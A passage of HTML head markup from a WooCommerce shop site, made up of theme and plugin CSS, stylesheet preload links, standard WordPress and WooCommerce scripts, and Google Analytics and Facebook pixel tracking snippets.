.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button:hover, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:hover:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:hover:before {color:#686868;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button {font-family:inherit;font-size:16px;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:before {font-size:16px;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:before {background-color:#ebe9eb;color:#515151;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button:hover, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:hover:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:hover:before {background-color:#dad8da;color:#515151;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-white:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-black:before {color:#007acc;font-size:16px;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button:hover, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-white:hover:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-black:hover:before {color:#686868;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-button {font-family:inherit;border-radius:3px;} .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-white:before, .woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.icon-black:before {font-size:16px;} .woocommerce.tinv-wishlist #respond input#submit, .woocommerce.tinv-wishlist a.button, .woocommerce.tinv-wishlist button.button, .woocommerce.tinv-wishlist input.button {background-color:#ebe9eb;color:#515151;font-family:inherit;font-size:14px;border-radius:3px;} .woocommerce.tinv-wishlist #respond input#submit:hover, .woocommerce.tinv-wishlist a.button:hover, .woocommerce.tinv-wishlist button.button:hover, .woocommerce.tinv-wishlist input.button:hover {background-color:#dad8da;color:#515151;} .woocommerce.tinv-wishlist #respond input#submit.alt, .woocommerce.tinv-wishlist a.button.alt, .woocommerce.tinv-wishlist button.button.alt, .woocommerce.tinv-wishlist input.button.alt {background-color:#a46497;color:#ffffff;font-family:inherit;font-size:14px;border-radius:3px;} .woocommerce.tinv-wishlist #respond input#submit.alt:hover, .woocommerce.tinv-wishlist a.button.alt:hover, .woocommerce.tinv-wishlist button.button.alt:hover, .woocommerce.tinv-wishlist input.button.alt:hover {background-color:#935386;color:#ffffff;} .tinv-wishlist table, .tinv-wishlist table td {background-color:#ffffff;} .tinv-wishlist table, .tinv-wishlist table td, .tinv-wishlist table th {border-color:#d1d1d1;} .tinv-wishlist table th {background-color:#ffffff;color:#1a1a1a;font-family:inherit;font-size:14px;} .tinv-wishlist table td {color:#686868;font-family:inherit;font-size:14px;} .tinv-wishlist td.product-price {color:#202020;font-family:inherit;font-size:16px;} .tinv-wishlist td.product-price ins span.amount {color:#ffffff;background-color:#007acc;} .tinv-wishlist .social-buttons li a {background-color:#ebe9eb;font-size:20px;} .tinv-wishlist .social-buttons li a:hover {background-color:#dad8da;} .tinv-wishlist .social-buttons li a.white, .tinv-wishlist .social-buttons li a.dark {color:#000000;} .tinv-wishlist .social-buttons li a.white:hover, .tinv-wishlist .social-buttons li a.dark:hover {color:#686868;} .tinv-wishlist .tinv-modal .tinv-modal-inner {background-color:#ffffff;color:#1a1a1a;font-size:16px;} .tinv-wishlist .tinv-modal .tinv-modal-inner,.tinv-wishlist .tinv-modal .tinv-modal-inner select {font-family:inherit;} .tinv-wishlist .tinv-modal .tinv-close-modal, .tinv-wishlist .tinv-modal button.button {background-color:#ebe9eb;color:#515151;} .tinv-wishlist .tinv-modal .tinv-close-modal:hover, .tinv-wishlist .tinv-modal button.button:hover {background-color:#dad8da;color:#515151;}
</style>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/lumise/woo/assets/css/frontend.css?ver=1.9.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/uploads/elementor/css/post-1852.css?ver=1746447456' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart-child/style.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />


<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"flexible-invoices|VAT Number|":"GST Number"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anidiots.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-59FD6F67LH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["anidiots.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-59FD6F67LH");
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://anidiots.com/wp-json/" /><link rel="alternate" type="application/json" href="https://anidiots.com/wp-json/wp/v2/product_cat/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anidiots.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="p:domain_verify" content="465347cd8842310d95288a6027f145b9"/>
<meta name="msvalidate.01" content="4CE4C7E548B06693658AC39181E6EAB7" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
